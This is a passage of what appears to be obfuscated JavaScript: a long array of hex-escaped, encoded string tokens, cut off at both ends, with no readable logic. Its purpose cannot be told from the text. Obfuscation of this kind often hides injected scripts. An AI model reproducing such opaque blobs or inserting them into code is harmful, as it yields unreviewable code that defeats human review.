4\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x